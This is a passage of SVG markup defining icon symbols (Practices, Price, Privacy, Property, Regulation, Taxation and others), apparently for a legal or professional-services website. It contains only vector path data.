id="Practices"><g fill="none"><path fill="#FFF" d="M17 9a3 3 0 0 1 3 3v40a3 3 0 0 1-3 3h-6a3 3 0 0 1-3-3V12a3 3 0 0 1 3-3h6zm18 0a3 3 0 0 1 3 3v40a3 3 0 0 1-3 3h-6a3 3 0 0 1-3-3V12a3 3 0 0 1 3-3h6zm18 0a3 3 0 0 1 3 3v40a3 3 0 0 1-3 3h-6a3 3 0 0 1-3-3V12a3 3 0 0 1 3-3h6z" /><path fill="currentColor" d="M10 11h8v42h-8V11zm36 0h8v42h-8V11z" opacity=".2" /><path fill="currentColor" d="M17 9h-6a3 3 0 0 0-3 3v40a3 3 0 0 0 3 3h6a3 3 0 0 0 3-3V12a3 3 0 0 0-3-3zm1 43c0 .552-.448 1-1 1h-6c-.552 0-1-.448-1-1V12c0-.552.448-1 1-1h6c.552 0 1 .448 1 1v40zM35 9a3 3 0 0 1 3 3v40a3 3 0 0 1-3 3h-6a3 3 0 0 1-3-3V12a3 3 0 0 1 3-3h6zm1 43V12c0-.552-.448-1-1-1h-6c-.552 0-1 .448-1 1v40c0 .552.448 1 1 1h6c.552 0 1-.448 1-1zM53 9a3 3 0 0 1 3 3v40a3 3 0 0 1-3 3h-6a3 3 0 0 1-3-3V12a3 3 0 0 1 3-3h6zm1 43V12c0-.552-.448-1-1-1h-6c-.552 0-1 .448-1 1v40c0 .552.448 1 1 1h6c.552 0 1-.448 1-1zM15 15h-2a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2zm0 6h-2a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2zm18-6a1 1 0 0 1 0 2h-2a1 1 0 0 1 0-2h2zm0 6a1 1 0 0 1 0 2h-2a1 1 0 0 1 0-2h2zm18-6a1 1 0 0 1 0 2h-2a1 1 0 0 1 0-2h2zm0 6a1 1 0 0 1 0 2h-2a1 1 0 0 1 0-2h2z" /></g></symbol><symbol viewBox="0 0 64 64" id="Price"><g fill="none"><path fill="#FFF" d="M54.626 31.11a3.437 3.437 0 0 0-4.02-.14l-14.06 8.648-3.005-.613a4.185 4.185 0 0 0 1.153-3.893 4.095 4.095 0 0 0-2.674-3.013l-9.474-3.228a.951.951 0 0 0-.54-.02l-6.576 1.68c-.119-.97-.922-1.702-1.88-1.71H8.724a.976.976 0 0 0-.965.986c0 .545.432.987.965.987h4.828v17.763H8.723a.976.976 0 0 0-.965.987c0 .545.432.987.965.987h4.828c1.066-.001 1.93-.884 1.93-1.974v-.377l2.965-1.515 15.819 5.61a4.744 4.744 0 0 0 4.754-1.104l15.92-14.578a3.634 3.634 0 0 0 1.09-2.816 3.615 3.615 0 0 0-1.403-2.667z" /><path fill="currentColor" d="M27.793 36.384l5.194.476c.386.043.776-.022 1.127-.19.786.34-.63 1.114-.63 2.001a2.222 2.222 0 0 1-.183.864l-5.772-1.181-.01-.002a.975.975 0 0 1-.774-.61c-.132-.332-.08-.71.138-.992a.96.96 0 0 1 .91-.366zm25.264-3.366a1.54 1.54 0 0 1 1.225.345c.342.287.55.708.572 1.16.03.47-.143.931-.474 1.26L38.363 50.467a2.862 2.862 0 0 1-2.856.687l-16.274-5.78a.943.943 0 0 0-.753.05L16 46.692v-3.976l2.48-1.268a.943.943 0 0 1 .752-.05l16.275 5.78a2.862 2.862 0 0 0 2.856-.687l14.694-13.474z" opacity=".2" /><path fill="currentColor" d="M54.626 31.11a3.437 3.437 0 0 0-4.02-.14l-14.06 8.648-3.005-.613a4.185 4.185 0 0 0 1.153-3.893 4.095 4.095 0 0 0-2.674-3.013l-9.474-3.228a.951.951 0 0 0-.54-.02l-6.576 1.68c-.119-.97-.922-1.702-1.88-1.71H8.724a.976.976 0 0 0-.965.986c0 .545.432.987.965.987h4.828v17.763H8.723a.976.976 0 0 0-.965.987c0 .545.432.987.965.987h4.828c1.066-.001 1.93-.884 1.93-1.974v-.377l2.965-1.515 15.819 5.61a4.744 4.744 0 0 0 4.754-1.104l15.92-14.578a3.634 3.634 0 0 0 1.09-2.816 3.615 3.615 0 0 0-1.403-2.667zm-.996 4.031L37.71 49.72a2.847 2.847 0 0 1-2.839.683l-16.176-5.738a.938.938 0 0 0-.749.049l-2.464 1.259V32.55l6.72-1.717 9.207 3.136c1.044.354 1.651 1.466 1.398 2.561-.253 1.095-1.282 1.812-2.372 1.652l-3.232-.471a.955.955 0 0 0-.904.363 1.005 1.005 0 0 0-.137.984.97.97 0 0 0 .77.607l.009.001 9.594 1.961c.235.049.48.005.686-.122l14.42-8.871a1.557 1.557 0 0 1 1.585-.1c.508.26.842.776.875 1.356.03.467-.142.924-.471 1.25zM41.55 24.873h2.897v-3.947h-5.793c-1.067 0-1.931-.884-1.931-1.974v-3.947c0-1.09.864-1.974 1.93-1.974h1.932v-.987c0-.545.432-.987.965-.987.534 0 .966.442.966.987v.987h2.896c.534 0 .966.442.966.987a.976.976 0 0 1-.966.987h-6.758v3.947h5.793c1.066 0 1.93.884 1.93 1.974v3.947c0 1.09-.864 1.974-1.93 1.974h-1.931v.987a.976.976 0 0 1-.966.986.976.976 0 0 1-.965-.986v-.987h-2.897a.976.976 0 0 1-.965-.987c0-.545.432-.987.965-.987h3.862z" /></g></symbol><symbol viewBox="0 0 64 64" id="Privacy"><g fill="none"><path fill="#FFF" d="M53.12 9H10.88A2.88 2.88 0 0 0 8 11.875v32.583a2.88 2.88 0 0 0 2.88 2.875h15.936l-1.152 5.75H22.4a.96.96 0 1 0 0 1.917h19.2a.96.96 0 1 0 0-1.917h-3.264l-1.152-5.75H53.12A2.88 2.88 0 0 0 56 44.458V11.875A2.88 2.88 0 0 0 53.12 9z" /><path fill="currentColor" d="M13.76 14.75h36.48v19.167H13.76V14.75zm40.32 29.708a.96.96 0 0 1-.96.959H10.88a.96.96 0 0 1-.96-.959v-4.791h44.16v4.791z" opacity=".2" /><path fill="currentColor" d="M53.12 9H10.88A2.88 2.88 0 0 0 8 11.875v32.583a2.88 2.88 0 0 0 2.88 2.875h15.936l-1.152 5.75H22.4a.96.96 0 1 0 0 1.917h19.2a.96.96 0 1 0 0-1.917h-3.264l-1.152-5.75H53.12A2.88 2.88 0 0 0 56 44.458V11.875A2.88 2.88 0 0 0 53.12 9zM36.378 53.083h-8.756l1.152-5.75h6.452l1.152 5.75zm17.702-8.625a.96.96 0 0 1-.96.959H10.88a.96.96 0 0 1-.96-.959v-4.791h44.16v4.791zm0-6.708H9.92V11.875c0-.53.43-.958.96-.958h42.24c.53 0 .96.429.96.958V37.75zM35 24v-1.5a2.5 2.5 0 1 0-5 0V24a1 1 0 0 0-1 1v3a1 1 0 0 0 1 1h5a1 1 0 0 0 1-1v-3a1 1 0 0 0-1-1zm-4-1.5a1.5 1.5 0 1 1 3 0V24h-3v-1.5zm4 5.5h-5v-3h5v3z" /></g></symbol><symbol viewBox="0 0 64 64" id="Pro-Bono"><g fill="none"><path fill="#FFF" d="M32.77 8C19.492 8 8.73 18.745 8.73 32s10.763 24 24.04 24c13.275 0 24.038-10.745 24.038-24S46.045 8 32.769 8z" /><path fill="currentColor" d="M10.654 32c.007-.964.077-1.926.21-2.88h11.737a10.357 10.357 0 0 0 0 5.76H10.864a22.028 22.028 0 0 1-.21-2.88zm32.284-2.88h11.736c.133.954.204 1.916.21 2.88a22.028 22.028 0 0 1-.21 2.88H42.938a10.357 10.357 0 0 0 0-5.76zm-7.284-18.99v11.718a10.406 10.406 0 0 0-5.77 0V10.13a22.18 22.18 0 0 1 2.885-.21 22.18 22.18 0 0 1 2.885.21zm-5.77 43.74V42.152c1.885.544 3.885.544 5.77 0V53.87a22.18 22.18 0 0 1-2.885.21 22.18 22.18 0 0 1-2.884-.21z" opacity=".2" /><path fill="currentColor" d="M32.77 8C19.492 8 8.73 18.745 8.73 32s10.763 24 24.04 24c13.275 0 24.038-10.745 24.038-24S46.045 8 32.769 8zm0 32.64c-4.78 0-8.655-3.868-8.655-8.64s3.875-8.64 8.654-8.64c4.78 0 8.654 3.868 8.654 8.64-.005 4.77-3.877 8.635-8.654 8.64zM10.653 32c.007-.964.077-1.926.21-2.88h11.737a10.357 10.357 0 0 0 0 5.76H10.864a22.028 22.028 0 0 1-.21-2.88zm32.284-2.88h11.736c.133.954.204 1.916.21 2.88a22.028 22.028 0 0 1-.21 2.88H42.938a10.357 10.357 0 0 0 0-5.76zm11.404-1.92h-12.15l-.01.002a10.597 10.597 0 0 0-4.607-4.601l.002-.009V10.461A22.149 22.149 0 0 1 54.343 27.2zM35.654 10.13v11.718a10.406 10.406 0 0 0-5.77 0V10.13a22.18 22.18 0 0 1 2.885-.21 22.18 22.18 0 0 1 2.885.21zm-7.692.331v12.131l.001.008a10.6 10.6 0 0 0-4.608 4.602l-.009-.002h-12.15a22.149 22.149 0 0 1 16.766-16.74v.001zM11.196 36.8h12.15l.01-.002a10.592 10.592 0 0 0 4.607 4.6l-.001.01v12.131A22.149 22.149 0 0 1 11.196 36.8zm18.689 17.07V42.152c1.884.544 3.884.544 5.769 0V53.87a22.18 22.18 0 0 1-2.885.21 22.18 22.18 0 0 1-2.884-.21zm7.692-.331V41.408l-.002-.01a10.597 10.597 0 0 0 4.608-4.6l.01.002h12.15a22.149 22.149 0 0 1-16.766 16.74v-.001z" /></g></symbol><symbol viewBox="0 0 64 64" id="Procurement"><title>Artboard 1</title><path d="M38.1 41.8a.73.73 0 0 1-.6.2H34v-3.5a1.42 1.42 0 0 1 .2-.6l14-13.9 3.8 3.8z" fill="currentColor" fill-opacity=".2" /><path d="M55 31a.94.94 0 0 1 1 1v16a3 3 0 0 1-3 3H11a3 3 0 0 1-3-3V16a3 3 0 0 1 3-3h40a1 1 0 0 1 0 2H11a.94.94 0 0 0-1 1v3h31a1 1 0 0 1 0 2H10v27a.94.94 0 0 0 1 1h42a.94.94 0 0 0 1-1V32a.94.94 0 0 1 1-1zm2.2-10.5a2.84 2.84 0 0 1 0 4L39.5 42.2a2.79 2.79 0 0 1-2 .8H18a4 4 0 0 1 0-8h6a2 2 0 0 0 0-4h-3a1 1 0 0 1 0-2h3a4 4 0 0 1 0 8h-6a2 2 0 0 0 0 4h14v-3.5a3 3 0 0 1 .8-2l17.7-17.7a2.84 2.84 0 0 1 4 0zM38.1 40.8l13.9-14-3.8-3.8-14 13.9a.73.73 0 0 0-.2.6V41h3.5a1.42 1.42 0 0 0 .6-.2zm17.7-17.7a.91.91 0 0 0 0-1.2l-2.7-2.7a.91.91 0 0 0-1.2 0l-2.4 2.4 3.8 3.8c.1 0 2.5-2.3 2.5-2.3z" fill="currentColor" /></symbol><symbol viewBox="0 0 64 64" id="Property"><g fill="none"><path fill="#FFF" d="M56.038 54.08h-.961V39.2c0-.855-.38-1.665-1.039-2.212l-4.73-3.938V16.64c0-1.59-1.292-2.88-2.885-2.88h-2.885v-2.88c0-1.59-1.291-2.88-2.884-2.88H29.115a2.882 2.882 0 0 0-2.884 2.88v2.88h-2.885a2.882 2.882 0 0 0-2.884 2.88v37.44h-5.77V42.445a5.603 5.603 0 0 0 3.846-5.645 5.349 5.349 0 0 0-4.807-5.76 5.349 5.349 0 0 0-4.808 5.76 5.604 5.604 0 0 0 3.846 5.645V54.08H9.885a.96.96 0 1 0 0 1.92h46.153a.96.96 0 1 0 0-1.92z" /><path fill="currentColor" d="M10.846 36.8c0-2.082 1.321-3.84 2.885-3.84 1.563 0 2.884 1.759 2.884 3.84s-1.32 3.84-2.884 3.84c-1.564 0-2.885-1.758-2.885-3.84zm35.577-21.12c.53 0 .961.43.962.96v14.81l-2-1.664a2.882 2.882 0 0 0-1.847-.666V15.68h2.885zm-24.038 38.4V16.64c0-.53.43-.96.961-.96h2.885v38.4h-3.846zm17.307-9.6h7.693v9.6h-7.693v-9.6z" opacity=".2" /><path fill="currentColor" d="M56.038 54.08h-.961V39.2c0-.855-.38-1.665-1.039-2.212l-4.73-3.938V16.64c0-1.59-1.292-2.88-2.885-2.88h-2.885v-2.88c0-1.59-1.291-2.88-2.884-2.88H29.115a2.882 2.882 0 0 0-2.884 2.88v2.88h-2.885a2.882 2.882 0 0 0-2.884 2.88v37.44h-5.77V42.445a5.603 5.603 0 0 0 3.846-5.645 5.349 5.349 0 0 0-4.807-5.76 5.349 5.349 0 0 0-4.808 5.76 5.604 5.604 0 0 0 3.846 5.645V54.08H9.885a.96.96 0 1 0 0 1.92h46.153a.96.96 0 1 0 0-1.92zM10.846 36.8c0-2.082 1.321-3.84 2.885-3.84 1.563 0 2.884 1.759 2.884 3.84s-1.32 3.84-2.884 3.84c-1.564 0-2.885-1.758-2.885-3.84zm35.577-21.12c.53 0 .961.43.962.96v14.81l-2-1.664a2.882 2.882 0 0 0-1.847-.666V15.68h2.885zm-18.27-4.8c.001-.53.432-.96.962-.96h11.539c.53 0 .96.43.961.96v18.97l-8.577 7.136A2.878 2.878 0 0 0 32 39.2v14.88h-3.846v-43.2zm-5.768 43.2V16.64c0-.53.43-.96.961-.96h2.885v38.4h-3.846zm17.307 0v-9.6h7.693v9.6h-7.693zm9.616 0v-9.6c0-1.06-.861-1.92-1.923-1.92h-7.693c-1.062 0-1.923.86-1.923 1.92v9.6h-3.846V39.2c0-.285.127-.555.346-.737l8.654-7.2a.963.963 0 0 1 1.23 0l8.655 7.2c.22.182.346.452.346.737v14.88h-3.846zM32.962 17.6a.96.96 0 1 1 0-1.92h3.846a.96.96 0 1 1 0 1.92h-3.846zm0 5.76a.96.96 0 1 1 0-1.92h3.846a.96.96 0 1 1 0 1.92h-3.846zm0 5.76a.96.96 0 1 1 0-1.92h3.846a.96.96 0 1 1 0 1.92h-3.846z" /></g></symbol><symbol viewBox="0 0 64 64" id="RealEstate"><g fill="none"><path fill="#FFF" d="M56.96 53.913h-1.04v-20.87H58l-5.529-16.641a3.12 3.12 0 0 0-2.96-2.141H47.6V9.043C47.6 8.467 47.134 8 46.56 8c-.574 0-1.04.467-1.04 1.043v5.218H35.092l-1.693-1.544a2.075 2.075 0 0 0-2.798 0L28.91 14.26H14.49a3.12 3.12 0 0 0-2.96 2.14L6 33.043h2.08v20.87H7.04c-.574 0-1.04.467-1.04 1.044C6 55.533 6.466 56 7.04 56h49.92c.574 0 1.04-.467 1.04-1.043 0-.577-.466-1.044-1.04-1.044z" /><path fill="currentColor" d="M49.511 16.348c.448 0 .845.287.987.713l4.616 13.896H43.44V22.8a2.09 2.09 0 0 0-.68-1.544l-5.38-4.908H49.51zm-36.009.714a1.04 1.04 0 0 1 .987-.714H26.62l-5.38 4.908c-.434.395-.68.956-.681 1.544v8.157H8.886l4.616-13.895zM28.88 43.479h6.24v10.434h-6.24V43.48z" opacity=".2" /><path fill="currentColor" d="M56.96 53.913h-1.04v-20.87H58l-5.529-16.641a3.12 3.12 0 0 0-2.96-2.141H47.6V9.043C47.6 8.467 47.134 8 46.56 8c-.574 0-1.04.467-1.04 1.043v5.218H35.092l-1.693-1.544a2.075 2.075 0 0 0-2.798 0L28.91 14.26H14.49a3.12 3.12 0 0 0-2.96 2.14L6 33.043h2.08v20.87H7.04c-.574 0-1.04.467-1.04 1.044C6 55.533 6.466 56 7.04 56h49.92c.574 0 1.04-.467 1.04-1.043 0-.577-.466-1.044-1.04-1.044zm-7.449-37.565c.448 0 .845.287.987.713l4.616 13.896H43.44V22.8a2.09 2.09 0 0 0-.68-1.544l-5.38-4.908H49.51zm-36.009.714a1.04 1.04 0 0 1 .987-.714H26.62l-5.38 4.908c-.434.395-.68.956-.681 1.544v8.157H8.886l4.616-13.895zM10.16 53.913v-20.87h10.4v20.87h-10.4zm18.72 0V43.478h6.24v10.435h-6.24zm8.32 0V43.478a2.083 2.083 0 0 0-2.08-2.087h-6.24c-1.149 0-2.08.935-2.08 2.087v10.435h-4.16V22.8l9.359-8.537H32l9.36 8.537v31.113H37.2zm6.24 0v-20.87h10.4v20.87h-10.4zm-31.2-14.608h4.16v2.087h-4.16v-2.087zm35.36 0v2.087h4.16v-2.087H47.6zm-13.52-14.61c.574 0 1.04.468 1.04 1.044 0 .576-.466 1.044-1.04 1.044h-4.16c-.574 0-1.04-.468-1.04-1.044 0-.576.466-1.043 1.04-1.043h4.16z" /></g></symbol><symbol viewBox="0 0 64 64" id="Regulation"><g fill="none"><path fill="#FFF" d="M47.735 5h-30.47A3.257 3.257 0 0 0 14 8.25v41.167a3.257 3.257 0 0 0 3.265 3.25h17.127l-.486 3.069c-.066.386.082.778.39 1.024a1.09 1.09 0 0 0 1.088.16l3.645-1.452 3.646 1.452a1.09 1.09 0 0 0 1.088-.16c.307-.246.456-.638.39-1.024l-.486-3.07h4.068A3.257 3.257 0 0 0 51 49.417V8.25A3.257 3.257 0 0 0 47.735 5z" /><path fill="currentColor" opacity=".2" d="M46.647 7.167h2.176V50.5h-2.176z" /><path fill="currentColor" d="M47.735 5A3.257 3.257 0 0 1 51 8.25v41.167a3.257 3.257 0 0 1-3.265 3.25h-4.068l.486 3.069c.066.386-.083.778-.39 1.024a1.09 1.09 0 0 1-1.088.16l-3.646-1.452-3.645 1.452a1.09 1.09 0 0 1-1.089-.16 1.078 1.078 0 0 1-.389-1.024l.486-3.07H17.265A3.257 3.257 0 0 1 14 49.417V8.25A3.257 3.257 0 0 1 17.265 5h30.47zM39.03 46.167a3.261 3.261 0 0 0 3.265-3.25 3.257 3.257 0 0 0-3.265-3.25 3.257 3.257 0 0 0-3.264 3.25 3.257 3.257 0 0 0 3.264 3.25zm.809 7.289l1.868.746-.976-6.165a5.014 5.014 0 0 1-3.401 0l-.976 6.165 1.868-.745.808-.322.809.321zm8.986-4.04V8.25c0-.598-.488-1.083-1.089-1.083h-30.47c-.601 0-1.089.485-1.089 1.083v41.167c0 .598.488 1.083 1.089 1.083h17.47l.578-3.646a5.4 5.4 0 0 1-1.345-5.945 5.44 5.44 0 0 1 5.061-3.427 5.44 5.44 0 0 1 5.062 3.427 5.4 5.4 0 0 1-1.345 5.945l.578 3.646h4.411c.601 0 1.089-.485 1.089-1.083zm-22.853-9.75c.6 0 1.088.486 1.088 1.084 0 .598-.487 1.083-1.088 1.083h-4.353a1.086 1.086 0 0 1-1.089-1.083c0-.598.488-1.083 1.089-1.083h4.353zm17.411-26c.601 0 1.089.486 1.089 1.084 0 .598-.488 1.083-1.089 1.083H21.618a1.086 1.086 0 0 1-1.089-1.083c0-.598.488-1.083 1.089-1.083h21.764zm0 8.667c.601 0 1.089.485 1.089 1.084 0 .598-.488 1.083-1.089 1.083H21.618a1.086 1.086 0 0 1-1.089-1.083c0-.599.488-1.084 1.089-1.084h21.764zm0 8.667c.601 0 1.089.485 1.089 1.083 0 .599-.488 1.084-1.089 1.084H21.618a1.086 1.086 0 0 1-1.089-1.084c0-.598.488-1.083 1.089-1.083h21.764z" /></g></symbol><symbol viewBox="0 0 64 64" id="RoyalCommission"><g fill="none"><path fill="#FFF" d="M39.1 51.636H25.9c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.091 1.1-1.091h13.2c.608 0 1.1.488 1.1 1.09 0 .603-.492 1.091-1.1 1.091zm6.6 2.182c.608 0 1.1.489 1.1 1.091 0 .603-.492 1.091-1.1 1.091H19.3c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.092 1.1-1.092h26.4zm11.502-27.386a6.953 6.953 0 0 1-.353 6.54 7.07 7.07 0 0 1-5.649 3.392 7.07 7.07 0 0 1-5.649-3.392 6.953 6.953 0 0 1-.353-6.54l5.071-11.887H33.6v31.637c0 .602-.492 1.09-1.1 1.09-.608 0-1.1-.488-1.1-1.09V14.545H14.73l5.072 11.887a6.953 6.953 0 0 1-.353 6.54 7.07 7.07 0 0 1-5.649 3.392 7.07 7.07 0 0 1-5.649-3.392 6.953 6.953 0 0 1-.353-6.54l5.071-11.887H10.5c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.091 1.1-1.091h20.9V9.09c0-.603.492-1.091 1.1-1.091.608 0 1.1.488 1.1 1.09v3.274h20.9c.608 0 1.1.488 1.1 1.09 0 .603-.492 1.091-1.1 1.091h-2.37l5.072 11.887z" /><path fill="currentColor" d="M13.8 34.182a4.232 4.232 0 0 1-3.533-1.969 5.138 5.138 0 0 1-.846-2.395h8.758a5.138 5.138 0 0 1-.846 2.395 4.232 4.232 0 0 1-3.533 1.969zm37.4 0a4.232 4.232 0 0 1-3.533-1.969 5.138 5.138 0 0 1-.846-2.395h8.758a5.138 5.138 0 0 1-.846 2.395 4.232 4.232 0 0 1-3.533 1.969z" opacity=".2" /><path fill="currentColor" d="M39.1 51.636H25.9c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.091 1.1-1.091h13.2c.608 0 1.1.488 1.1 1.09 0 .603-.492 1.091-1.1 1.091zm6.6 2.182c.608 0 1.1.489 1.1 1.091 0 .603-.492 1.091-1.1 1.091H19.3c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.092 1.1-1.092h26.4zm11.502-27.386a6.953 6.953 0 0 1-.353 6.54 7.07 7.07 0 0 1-5.649 3.392 7.07 7.07 0 0 1-5.649-3.392 6.953 6.953 0 0 1-.353-6.54l5.071-11.887H33.6v31.637c0 .602-.492 1.09-1.1 1.09-.608 0-1.1-.488-1.1-1.09V14.545H14.73l5.072 11.887a6.953 6.953 0 0 1-.353 6.54 7.07 7.07 0 0 1-5.649 3.392 7.07 7.07 0 0 1-5.649-3.392 6.953 6.953 0 0 1-.353-6.54l5.071-11.887H10.5c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.091 1.1-1.091h20.9V9.09c0-.603.492-1.091 1.1-1.091.608 0 1.1.488 1.1 1.09v3.274h20.9c.608 0 1.1.488 1.1 1.09 0 .603-.492 1.091-1.1 1.091h-2.37l5.072 11.887zM13.8 34.182a4.232 4.232 0 0 0 3.533-1.969c.479-.716.77-1.54.846-2.395H9.421c.077.856.367 1.679.846 2.395a4.232 4.232 0 0 0 3.533 1.969zm4.077-6.546c-.04-.117-.053-.238-.102-.353l-3.975-9.32-3.975 9.32c-.05.115-.062.236-.102.353h8.154zM51.2 17.964l-3.975 9.319c-.05.115-.062.236-.102.353h8.154c-.04-.117-.053-.238-.102-.353l-3.975-9.32zm0 16.218a4.232 4.232 0 0 0 3.533-1.969c.479-.716.77-1.54.846-2.395h-8.758c.077.856.367 1.679.846 2.395a4.232 4.232 0 0 0 3.533 1.969z" /></g></symbol><symbol viewBox="0 0 64 64" id="StartUps"><g fill="none"><path fill="#FFF" d="M59.532 19.279L53.507 8.926A1.54 1.54 0 0 0 52.091 8H14.996c-.552 0-1.063.294-1.337.77L5.748 18.91a5.3 5.3 0 0 0-.425 4.524A7.693 7.693 0 0 0 9.4 27.702v25.025C9.4 54.535 10.877 56 12.7 56h39.6c1.823 0 3.3-1.465 3.3-3.273v-25.06a7.61 7.61 0 0 0 4.268-5.107c.25-1.1.133-2.253-.336-3.281z" /><path fill="currentColor" d="M18.2 36.364h11v17.454h-11V36.364zM57.728 22.05c-.682 2.69-3.271 4.462-6.05 4.137-2.778-.324-4.882-2.642-4.916-5.417 0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09 0 3.013-2.462 5.455-5.5 5.455s-5.5-2.442-5.5-5.455c0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09 0 3.013-2.462 5.455-5.5 5.455s-5.5-2.442-5.5-5.455c0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09-.035 2.652-1.963 4.905-4.595 5.37-2.632.464-5.226-.99-6.182-3.467-.309-.89-.209-1.87.273-2.68l7.722-9.811h36.274l5.857 9.958c.276.597.352 1.266.217 1.91z" opacity=".2" /><path fill="currentColor" d="M59.532 19.279L53.507 8.926A1.54 1.54 0 0 0 52.091 8H14.996c-.552 0-1.063.294-1.337.77L5.748 18.91a5.3 5.3 0 0 0-.425 4.524A7.693 7.693 0 0 0 9.4 27.702v25.025C9.4 54.535 10.877 56 12.7 56h39.6c1.823 0 3.3-1.465 3.3-3.273v-25.06a7.61 7.61 0 0 0 4.268-5.107c.25-1.1.133-2.253-.336-3.281zM18.2 53.819V36.363h11v17.454h-11zm35.2-1.092c0 .603-.492 1.091-1.1 1.091H31.4V36.364a2.191 2.191 0 0 0-2.2-2.182h-11c-1.215 0-2.2.977-2.2 2.182v17.454h-3.3c-.608 0-1.1-.488-1.1-1.09v-24.4a7.64 7.64 0 0 0 1.002.079 7.789 7.789 0 0 0 6.66-3.766 7.646 7.646 0 0 0 6.6 3.766 7.646 7.646 0 0 0 6.6-3.766 7.646 7.646 0 0 0 6.6 3.766 7.646 7.646 0 0 0 6.6-3.766 7.594 7.594 0 0 0 7.738 3.676v24.41zm4.328-30.677c-.682 2.69-3.271 4.462-6.05 4.137-2.778-.324-4.882-2.642-4.916-5.417 0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09 0 3.013-2.462 5.455-5.5 5.455s-5.5-2.442-5.5-5.455c0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09 0 3.013-2.462 5.455-5.5 5.455s-5.5-2.442-5.5-5.455c0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09-.035 2.652-1.963 4.905-4.595 5.37-2.632.464-5.226-.99-6.182-3.467-.309-.89-.209-1.87.273-2.68l7.722-9.811h36.274l5.857 9.958c.276.597.352 1.266.217 1.91zM45.7 49.455c.608 0 1.1.488 1.1 1.09 0 .603-.492 1.091-1.1 1.091h-6.6c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.091 1.1-1.091h6.6zm1.1-15.273H38c-1.215 0-2.2.977-2.2 2.182v8.727c0 1.205.985 2.182 2.2 2.182h8.8c1.215 0 2.2-.977 2.2-2.182v-8.727a2.191 2.191 0 0 0-2.2-2.182zm0 10.909H38v-8.727h8.8v8.727z" /></g></symbol><symbol viewBox="0 0 64 64" id="Super"><g fill="none"><path fill="#FFF" d="M55.625 18.833H52.25v-4.555C52.25 13.02 51.243 12 50 12H7.25C6.007 12 5 13.02 5 14.278v29.61c0 1.259 1.007 2.279 2.25 2.279H9.5v3.416c.002 1.886 1.512 3.415 3.375 3.417h42.75c1.863-.002 3.373-1.53 3.375-3.417V22.25c-.002-1.886-1.512-3.415-3.375-3.417z" /><path fill="currentColor" d="M51.125 21.111H54.5V43.89c0 2.516-2.015 4.555-4.5 4.555H11.75v-3.416h39.375V21.11zm-2.25-7.972c.621 0 1.125.51 1.125 1.139V42.75c0 .629-.504 1.139-1.125 1.139H7.25c-.621 0-1.125-.51-1.125-1.139v-1.139h40.5c.621 0 1.125-.51 1.125-1.139V13.14h1.125z" opacity=".2" /><path fill="currentColor" d="M55.625 18.833H52.25v-4.555C52.25 13.02 51.243 12 50 12H7.25C6.007 12 5 13.02 5 14.278v29.61c0 1.259 1.007 2.279 2.25 2.279H9.5v3.416c.002 1.886 1.512 3.415 3.375 3.417h42.75c1.863-.002 3.373-1.53 3.375-3.417V22.25c-.002-1.886-1.512-3.415-3.375-3.417zM7.25 43.89V14.278H50v29.61H7.25zm49.5 5.694c0 .63-.504 1.14-1.125 1.14h-42.75c-.621 0-1.125-.51-1.125-1.14v-3.416H50c1.243 0 2.25-1.02 2.25-2.278V21.11h3.375c.621 0 1.125.51 1.125 1.139v27.333zM28.625 23.39H25.25v4.555H32c1.243 0 2.25 1.02 2.25 2.278v4.556c0 1.258-1.007 2.278-2.25 2.278h-2.25v1.138c0 .63-.504 1.14-1.125 1.14s-1.125-.51-1.125-1.14v-1.138h-3.375c-.621 0-1.125-.51-1.125-1.14 0-.628.504-1.138 1.125-1.138H32v-4.556h-6.75c-1.243 0-2.25-1.02-2.25-2.278V23.39c0-1.258 1.007-2.278 2.25-2.278h2.25v-1.139c0-.629.504-1.139 1.125-1.139s1.125.51 1.125 1.14v1.138h3.375c.621 0 1.125.51 1.125 1.139s-.504 1.139-1.125 1.139h-4.5z" /></g></symbol><symbol viewBox="0 0 64 64" id="Taxation"><g fill="none"><path fill="#FFF" d="M51.36 46.4h-2.88V8.96a.96.96 0 0 0-1.492-.799l-5.228 3.485-5.227-3.484a.958.958 0 0 0-1.065 0l-5.228 3.484-5.227-3.484a.958.958 0 0 0-1.065 0l-5.228 3.484-5.227-3.484A.96.96 0 0 0 12 8.96V51.2a4.8 4.8 0 0 0 3.84 4.704V56h32.64a3.84 3.84 0 0 0 3.84-3.84v-4.8a.96.96 0 0 0-.96-.96z" /><path fill="currentColor" d="M44.64 12.034l1.92-1.28V46.4H20.64a.96.96 0 0 0-.96.96v3.84a2.878 2.878 0 0 1-5.692.61c.287.1.588.152.892.156a2.883 2.883 0 0 0 2.88-2.88v-3.84c0-.53.43-.96.96-.96h25.92V12.034zM21.49 52.16H50.4c0 1.06-.86 1.92-1.92 1.92H20.618a4.834 4.834 0 0 0 .871-1.92z" opacity=".2" /><path fill="currentColor" d="M51.36 46.4c.53 0 .96.43.96.96v4.8A3.84 3.84 0 0 1 48.48 56H15.84v-.096A4.8 4.8 0 0 1 12 51.2V8.96a.96.96 0 0 1 1.493-.798l5.227 3.484 5.228-3.484a.958.958 0 0 1 1.065 0l5.227 3.484 5.228-3.484a.958.958 0 0 1 1.065 0l5.227 3.484 5.228-3.485a.96.96 0 0 1 1.492.799V46.4h2.88zm-37.44 4.8a2.88 2.88 0 1 0 5.76 0v-3.84c0-.53.43-.96.96-.96h25.92V10.754l-4.267 2.845a.958.958 0 0 1-1.065 0L36 10.114 30.773 13.6a.958.958 0 0 1-1.065 0l-5.228-3.485-5.227 3.485a.958.958 0 0 1-1.065 0l-4.268-2.845V51.2zm36.48.96v-3.84H21.6v2.88a4.756 4.756 0 0 1-.982 2.88H48.48a1.922 1.922 0 0 0 1.92-1.92zm-24-21.12a2.883 2.883 0 0 1-2.88-2.88v-1.92a2.883 2.883 0 0 1 2.88-2.88h2.88v-.96a.96.96 0 1 